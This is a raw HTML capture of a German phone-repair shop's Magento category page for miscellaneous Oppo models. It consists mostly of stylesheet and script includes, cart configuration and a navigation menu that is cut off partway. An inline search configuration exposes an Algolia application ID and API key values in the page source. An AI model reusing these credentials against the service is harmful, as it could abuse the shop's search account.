

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.service4handys.de/reparaturen/oppo/oppo-sonstige.html?___store=german
body_size: 19466
content:
<!doctype html>
<html lang="de">
    <head >
        <script>
    var LOCALE = 'de\u002DDE';
    var BASE_URL = 'https\u003A\u002F\u002Fwww.service4handys.de\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fwww.service4handys.de\u002Fstatic\u002Fversion1769687506\u002Ffrontend\u002FWebiprog\u002Fbase\u002Fde_DE'
    };</script>        <meta charset="utf-8"/>
<meta name="title" content="► Oppo sonstige Reparatur - Schnell &amp; Preiswert  - Service4Handys"/>
<meta name="description" content="Reparaturservice für die Oppo sonstige Modelle.
Schnelle Reparatur ✔ &amp; Tiefpreisgarantie! ✔ Jetzt mehr erfahren!"/>
<meta name="keywords" content="Oppo sonstige"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<title>► Oppo sonstige Reparatur - Schnell &amp; Preiswert  - Service4Handys</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.service4handys.de/static/version1769687506/frontend/Webiprog/base/de_DE/mage/calendar.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.service4handys.de/static/version1769687506/frontend/Webiprog/base/de_DE/Mageplaza_Blog/css/mpBlogIcon.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.service4handys.de/static/version1769687506/frontend/Webiprog/base/de_DE/css/styles-m.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.service4handys.de/static/version1769687506/frontend/Webiprog/base/de_DE/jquery/uppy/dist/uppy-custom.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.service4handys.de/static/version1769687506/frontend/Webiprog/base/de_DE/Mageplaza_Core/css/owl.carousel.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.service4handys.de/static/version1769687506/frontend/Webiprog/base/de_DE/Mageplaza_Core/css/owl.theme.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.service4handys.de/static/version1769687506/frontend/Webiprog/base/de_DE/Mageplaza_BannerSlider/css/animate.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.service4handys.de/static/version1769687506/frontend/Webiprog/base/de_DE/Mageplaza_BannerSlider/css/style.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.service4handys.de/static/version1769687506/frontend/Webiprog/base/de_DE/Mageplaza_Search/css/algoliasearch.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.service4handys.de/static/version1769687506/frontend/Webiprog/base/de_DE/Mageplaza_Search/css/style.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.service4handys.de/static/version1769687506/frontend/Webiprog/base/de_DE/Novalnet_Payment/css/novalnet_payment.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.service4handys.de/static/version1769687506/frontend/Webiprog/base/de_DE/StripeIntegration_Payments/css/wallets.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.service4handys.de/static/version1769687506/frontend/Webiprog/base/de_DE/css/category.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://www.service4handys.de/static/version1769687506/frontend/Webiprog/base/de_DE/css/styles-l.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://www.service4handys.de/static/version1769687506/frontend/Webiprog/base/de_DE/css/print.css" />
<link  rel="icon" type="image/x-icon" href="https://www.service4handys.de/static/version1769687506/frontend/Webiprog/base/de_DE/Magento_Theme/favicon.ico" />
<link  rel="shortcut icon" type="image/x-icon" href="https://www.service4handys.de/static/version1769687506/frontend/Webiprog/base/de_DE/Magento_Theme/favicon.ico" />
<script  type="text/javascript"  src="https://www.service4handys.de/static/version1769687506/frontend/Webiprog/base/de_DE/requirejs/require.js"></script>
<script  type="text/javascript"  src="https://www.service4handys.de/static/version1769687506/frontend/Webiprog/base/de_DE/mage/requirejs/mixins.js"></script>
<script  type="text/javascript"  src="https://www.service4handys.de/static/version1769687506/frontend/Webiprog/base/de_DE/requirejs-config.js"></script>
<script  type="text/javascript"  src="https://www.service4handys.de/static/version1769687506/frontend/Webiprog/base/de_DE/js/equalizer.min.js"></script>
<link  rel="canonical" href="https://www.service4handys.de/reparaturen/oppo/oppo-sonstige.html" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-KEXJZB78K0"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-KEXJZB78K0');
</script>

<script id="usercentrics-cmp" src="https://web.cmp.usercentrics.eu/ui/loader.js" data-settings-id="EbWIJ8IoQ3Ahui" async></script>  

<script type="text/javascript" src="https://connect.ekomi.de/integration_1439713022/E8CTWLG94LEC6AG.js" defer></script>

<style>
body.cms-page-view:not(.cms-index-index) h2 {
   margin-bottom: 20px;
}

.page-title {
  margin-top: 50px !important;
}

.cms-info-container {
  width: fit-content !important;
}

.form.contact {
    width: 100% !important;
}

.form.contact .fieldset .legend {
    margin-left: 0px !important;
}

.form.contact .fieldset > .field.no-label::before {
    float: none !important;
}

@media (max-width: 768px) {
    .nav-sections-item-content .navigation .level0 .navigation__link {
        color: #28333F !important;
    }
}

@media (max-width: 768px), print {
   #algoliaAutocomplete .mpSearch-input {
     display: block !important;
   }
}

ul {
  list-style-type: disc;
  margin: 1em 0;
  padding-left: 2em;
}

ul li {
  margin: 0.25em 0;
}

.products.wrapper~.toolbar .pages {
  float: none !important;
  text-align: center;
}

@media (min-width: 1024px) {
  .catalogsearch-result-index .page-main {
    padding: 0 100px;
  }
}

.page-main:not(.cms-index-index) {
  margin-bottom: 0px !important;
}

</style>            <script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }
    </script>
            <script src="https://www.service4handys.de/media/mageplaza/search/default_0_addition.js?v=464"></script>
        <script>
        window.algoliaConfig = {"baseUrl":"https:\/\/www.service4handys.de\/","baseImageUrl":"https:\/\/www.service4handys.de\/media\/catalog\/product\/","priceFormat":{"pattern":"%s\u00a0\u20ac","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},"displayInfo":["price","image","description"],"isEnableSuggestion":"1","limitDescription":97,"sortBy":"new_products","currencyRate":"1.0000","lookupLimit":10,"algoliaApiKey":{"applicationId":"VJRPD2OGFX","searchKey":"973662f57a8c550819a7fac025337915","apiKey":"d0975aa497f86a4d6d1c091b3f008b4d"},"indexName":"mageplaza_default_products","autocomplete":{"enabled":"1"},"instant":{"enabled":1},"mostSearchQty":0,"boxArrange":"one","minQueryLength":1,"isEnableAddToCart":"0","iconURL":null,"formKey":"y7f4oLFm53xRnEGN"};
    </script>
    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.service4handys.de/static/version1769687506/frontend/Webiprog/base/de_DE/images/loader-2.gif"}}'
        id="html-body" class="page-products categorypath-reparaturen-oppo-oppo-sonstige category-oppo-sonstige product-listing category-level-4 catalog-category-view page-layout-2columns-left">
        
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }
</script>

<div class="cookie-status-message" id="cookie-status">
    The store will not work correctly when cookies are disabled.</div>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script>

<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".www.service4handys.de",
                "secure": true,
                "lifetime": "10800"
            }
        }
    }
</script>
    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>JavaScript scheint in Ihrem Browser deaktiviert zu sein.</strong>
                    <span>
                        Um unsere Website in bester Weise zu erfahren, aktivieren Sie Javascript in Ihrem Browser.                    </span>
                </p>
            </div>
        </div>
    </noscript>

<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = true;
</script><script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymceAdapter'
            }
        }
    });</script><script>    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3.53\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: '',
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.service4handys.de\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.service4handys.de\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });</script><script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });</script><div class="page-wrapper"><header class="page-header"><div class="header container"><span data-action="toggle-nav" class="action nav-toggle"><span>Navigation umschalten</span></span>
<a
    class="logo"
    href="https://www.service4handys.de/"
    title=""
    aria-label="store logo">
    <img src="https://www.service4handys.de/media/logo/stores/1/Service4Handys_Logo.png"
         title=""
         alt=""
            width="170"                />
</a>
    <div id="algoliaAutocomplete" class="algolia-search-block algolia-search-input">
        <div id="mp-algoliasearch" class="mp-algoliasearch"></div>
        <div class="autocomplete-suggestions" style="display: none; width: 99.5% !important;"></div>
            </div>
    <script src="https://www.service4handys.de/media/mageplaza/search/default_0.js?v=464"></script>
    <script src="https://www.service4handys.de/media/mageplaza/search/default_0_addition.js?v=464"></script>
    <script src="https://www.service4handys.de/media/mageplaza/search/default_0_history.js?v=464"></script>
    <script type="text/x-magento-init">
    {
        "*": {
            "algoliaCommon":{},
            "Mageplaza_Search/js/search-suggestions":{},
            "Mageplaza_Search/js/mpalgoliasearch": {}
        }
    }
    </script>
<div class="account-cart-container"><div class="account-links-container"><ul class="header links"><li><a href="https://www.service4handys.de/customer/account/" id="idjZqHjZ9s" class="my-account-link" >Mein Benutzerkonto</a></li><li class="link authorization-link" data-label="oder">
    <a class="sing-in" href="https://www.service4handys.de/customer/account/login/referer/aHR0cHM6Ly93d3cuc2VydmljZTRoYW5keXMuZGUvcmVwYXJhdHVyZW4vb3Bwby9vcHBvLXNvbnN0aWdlLmh0bWw~/"        >Anmelden</a>
</li>
    </ul></div><div id="custom-sliding-cart">
    <div data-block="minicart" class="minicart-wrapper">
        <a class="action showcart" href="https://www.service4handys.de/checkout/cart/"
           data-bind="scope: 'minicart_content'">
            <span class="text">Mein Warenkorb</span>
            <span class="counter qty empty"
                  data-bind="css: { empty: !!getCartParam('summary_count') == false }, blockLoader: isLoading">
                <span class="counter-number"><!-- ko text: getCartParam('summary_count') --><!-- /ko --></span>
                <span class="counter-label">
                <!-- ko if: getCartParam('summary_count') -->
                    <!-- ko text: getCartParam('summary_count') --><!-- /ko -->
                    <!-- ko i18n: 'items' --><!-- /ko -->
                <!-- /ko -->
                </span>
            </span>
        </a>
                    <div id="sliding-cart">
                <div class="block block-minicart"
                     data-role="dropdownDialog"
                     data-mage-init='{"dropdownDialog":{
                        "appendTo":"[data-block=minicart]",
                        "triggerTarget":".showcart",
                        "timeout": "2000",
                        "closeOnMouseLeave": false,
                        "closeOnEscape": true,
                        "triggerClass":"active",
                        "parentClass":"active",
                        "buttons":[]}}'>
                    <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                        <!-- ko template: getTemplate() --><!-- /ko -->
                    </div>
                                    </div>
            </div>
                <script>
            window.checkout = {"shoppingCartUrl":"https:\/\/www.service4handys.de\/checkout\/cart\/","checkoutUrl":"https:\/\/www.service4handys.de\/checkout\/","updateItemQtyUrl":"https:\/\/www.service4handys.de\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.service4handys.de\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.service4handys.de\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","customerLoginUrl":"https:\/\/www.service4handys.de\/customer\/account\/login\/referer\/aHR0cHM6Ly93d3cuc2VydmljZTRoYW5keXMuZGUvcmVwYXJhdHVyZW4vb3Bwby9vcHBvLXNvbnN0aWdlLmh0bWw~\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.service4handys.de\/captcha\/refresh\/","isRequired":false,"timestamp":1769759317}}};
        </script>
        <script type="text/x-magento-init">
        {
            "[data-block='minicart']": {
                "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":1,"display_cart_subtotal_excl_tax":0,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"WebiProg_SlidingCart\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"},"totals":{"component":"WebiProg_SlidingCart\/js\/totals","template":"WebiProg_SlidingCart\/totals"},"coupon":{"component":"WebiProg_SlidingCart\/js\/coupon","template":"WebiProg_SlidingCart\/coupon"},"cart-title":{"component":"WebiProg_SlidingCart\/js\/cart-title","template":"WebiProg_SlidingCart\/cart-title"},"delivery":{"component":"WebiProg_SlidingCart\/js\/delivery","template":"WebiProg_SlidingCart\/delivery"},"sliding-cart":{"component":"WebiProg_SlidingCart\/js\/sliding-cart"},"grand-total":{"component":"WebiProg_SlidingCart\/js\/grand-total"},"minicart-open":{"component":"WebiProg_SlidingCart\/js\/minicartopen"}},"types":[]}            },
            "*": {
                "Magento_Ui/js/block-loader": "https://www.service4handys.de/static/version1769687506/frontend/Webiprog/base/de_DE/images/loader-1.gif"
            }
        }
        </script>
    </div>
</div>
<input type="hidden" id="addtocart_show_slidingcart" value="0"/>
</div></div></header>    <div class="sections nav-sections">
                <div class="section-items nav-sections-items container"
             data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.menu">
                        Menü                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.menu"
                     data-role="content">
                            
    <div class="navigation__mobile">
        <a href="javascript:void(0);" title="" class="action btn-menu-toggle" data-bind="scope: 'mobile_menu'"></a>
    </div>

    <nav class="navigation">
        <div class="mobile-menu-header">
<!--            <a class="link-mobile-menu-close" title="--><!--" href="javascript:void(0)"></a>-->
<!---->
<!--            <a class="logo-mobile" href="--><!--" title="--><!--">-->
<!--                <img src="--><!--" alt="--><!--" />-->
<!--            </a>-->

        </div>
        <ul class="navigation__list" data-bind="scope: 'mobile_menu'">
                                            <li class="navigation__item  navigation__item--parent children--9 smartphones level0">
                    
                        
    <div class="menu-brand-logo-name">
        <a href="#" class="navigation__link"  data-menu="menu-1">
        Smartphones    </a>
</div>                            <ul  class="navigation__inner-list navigation__inner-list--level1 submenu" data-menu="menu-1">
                    
            <li  class="navigation__inner-item navigation__inner-item--all navigation__inner-item--level1">
                
        <div class="menu-brand-logo-name">
        <a href="#" class="navigation__inner-link navigation__link-all" >
        Alle anzeigen    </a>
</div>            </li>
        
                    
            <li  class="navigation__inner-item navigation__inner-item--level1 navigation__inner-item--parent menu-brand-logo  name-hide">
                
                        
    <div class="menu-brand-logo-name">
            <a href="https://www.service4handys.de/reparaturen/apple.html">
			<img src="https://www.service4handys.de/media/snowdog/menu/node/a/p/apple.svg" alt="" loading="lazy" />
		</a>    
	    <a href="https://www.service4handys.de/reparaturen/apple.html" class="navigation__inner-link"  data-menu="menu-2">
        Apple    </a>
</div>                        <ul  class="navigation__inner-list navigation__inner-list--level2 submenu" data-menu="menu-2">
                    
            <li  class="navigation__inner-item navigation__inner-item--all navigation__inner-item--level2">
                
        <div class="menu-brand-logo-name">
            <a href="https://www.service4handys.de/reparaturen/apple.html">
			<img src="https://www.service4handys.de/media/snowdog/menu/node/a/p/apple.svg" alt="" loading="lazy" />
		</a>    
	    <a href="https://www.service4handys.de/reparaturen/apple.html" class="navigation__inner-link navigation__link-all" >
        Alle anzeigen    </a>
</div>            </li>
        
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/apple/apple-iphone-17-17-pro-17-pro-max-17-air.html" class="navigation__inner-link"  data-menu="menu-29">
        Apple iPhone 17    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/apple/apple-iphone-16-16-pro-16-pro-max-16e.html" class="navigation__inner-link"  data-menu="menu-173">
        Apple iPhone 16    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/apple/apple-iphone-15-15-pro-15-pro-max-15-plus.html" class="navigation__inner-link"  data-menu="menu-145">
        Apple iPhone 15    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/apple/apple-iphone-14-14pro-14promax-14plus.html" class="navigation__inner-link"  data-menu="menu-126">
        Apple iPhone 14    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/apple/apple-iphone13-13-mini-13-pro-13-pro-max.html" class="navigation__inner-link"  data-menu="menu-30">
        Apple iPhone 13    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/apple/apple-iphone-12.html" class="navigation__inner-link"  data-menu="menu-31">
        Apple iPhone 12    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/apple/apple-iphone-11-11pro.html" class="navigation__inner-link"  data-menu="menu-32">
        Apple iPhone 11    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/apple/apple-iphone-x.html" class="navigation__inner-link"  data-menu="menu-33">
        Apple iPhone X    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/apple/apple-iphone-xr-xs-xs-max.html" class="navigation__inner-link"  data-menu="menu-133">
        Apple iPhone Xr / Xs / Xs Max    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/apple/apple-iphone-8-8-plus-se2020.html" class="navigation__inner-link"  data-menu="menu-34">
        Apple iPhone 8 / SE 2 / SE 3    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/apple/apple-iphone-7-7-plus.html" class="navigation__inner-link"  data-menu="menu-35">
        Apple iPhone 7    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/apple/apple-iphone6.html" class="navigation__inner-link"  data-menu="menu-36">
        Apple iPhone 6    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2 all-models">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/apple.html" class="navigation__inner-link"  data-menu="menu-37">
        weitere    </a>
</div>                            </li>
                    </ul>
            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level1 navigation__inner-item--parent menu-brand-logo  name-hide">
                
                        
    <div class="menu-brand-logo-name">
            <a href="https://www.service4handys.de/reparaturen/samsung.html">
			<img src="https://www.service4handys.de/media/snowdog/menu/node/s/a/samsung.svg" alt="" loading="lazy" />
		</a>    
	    <a href="https://www.service4handys.de/reparaturen/samsung.html" class="navigation__inner-link"  data-menu="menu-4">
        Samsung    </a>
</div>                        <ul  class="navigation__inner-list navigation__inner-list--level2 submenu" data-menu="menu-4">
                    
            <li  class="navigation__inner-item navigation__inner-item--all navigation__inner-item--level2">
                
        <div class="menu-brand-logo-name">
            <a href="https://www.service4handys.de/reparaturen/samsung.html">
			<img src="https://www.service4handys.de/media/snowdog/menu/node/s/a/samsung.svg" alt="" loading="lazy" />
		</a>    
	    <a href="https://www.service4handys.de/reparaturen/samsung.html" class="navigation__inner-link navigation__link-all" >
        Alle anzeigen    </a>
</div>            </li>
        
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/samsung/samsung-galaxy-s.html" class="navigation__inner-link"  data-menu="menu-38">
        Samsung Galaxy S    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/samsung/samsung-m-reihe.html" class="navigation__inner-link"  data-menu="menu-39">
        Samsung Galaxy M    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/samsung/samsung-galaxy-a01-a02s-a3-a5-a6-a6-plus.html" class="navigation__inner-link"  data-menu="menu-40">
        Samsung Galaxy A1 - A6    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/samsung/samsung-galaxy-a7-a8-a9.html" class="navigation__inner-link"  data-menu="menu-142">
        Samsung Galaxy A7 - A9    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/samsung/samsung-a10-bis-a90.html" class="navigation__inner-link"  data-menu="menu-143">
        Samsung Galaxy A10 - A35    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/samsung/samsung-a40-bis-a90.html" class="navigation__inner-link"  data-menu="menu-144">
        Samsung Galaxy A40 - A90    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/samsung/samsung-galaxy-j-serie.html" class="navigation__inner-link"  data-menu="menu-41">
        Samsung Galaxy J    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/samsung/samsung-note.html" class="navigation__inner-link"  data-menu="menu-42">
